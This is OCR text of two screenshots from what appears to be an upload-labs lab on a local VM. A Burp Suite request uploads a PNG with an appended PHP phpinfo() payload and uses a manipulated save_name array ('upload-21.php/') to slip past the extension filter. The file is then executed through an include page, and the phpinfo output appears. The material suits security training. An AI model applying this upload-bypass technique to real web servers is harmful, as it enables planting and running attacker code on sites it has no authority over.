 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed t
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
692
693
694
sWâ ¹Í_ >àÐ õø£îs×â ,4 Ï_ >ç=~(û È Õø£îÿÙ<?php
695 phpinfo();
696 ?>
697 ------WebKitFormBoundaryi4pxWeMrABWNBa5A
698 Content-Disposition: form-data; name="save_name[0]"
699
700 upload-21.php/
701 ------WebKitFormBoundaryi4pxWeMrABWNBa5A
702 Content-Disposition: form-data; name="save_name[2]"
703
704 png
705 ------WebKitFormBoundaryi4pxWeMrABWNBa5A
706 Content-Disposition: form-data; name="submit"
707
708 ä¸ ä¼
709 ------WebKitFormBoundaryi4pxWeMrABWNBa5A--
710
Search... 0 matches
Response
Pretty Raw Hex Render \n
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <p>
保存名称:<p>
64 <input class="input_text" type="text"
name="save_name" value="upload-20.jpg" />
<br/>
65 <input class="button" type="submit" name=
"submit" value="上传"/>
66 </form>
67 <div id="msg">
68 提示：文件上传成功！
</div>
69 <div id="img">
70 <img src="../upload/upload-21.php/."
width="250px" />
</div>
71 </li>
72 </ol>
73 </div>
74
75 </div>
76 <div id="footer">
77 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"
0 matches
Done
2.
upload-labs phpinfo()
不安全 192.168.23.128/upload-labs/include.php?file=upload/upload-21.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
allow_url_fopen On On
allow_url_include On On
always_populate_raw_post_data Off Off
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors On On
display_startup_errors On On
doc_root no value no value
docref_ext no value no value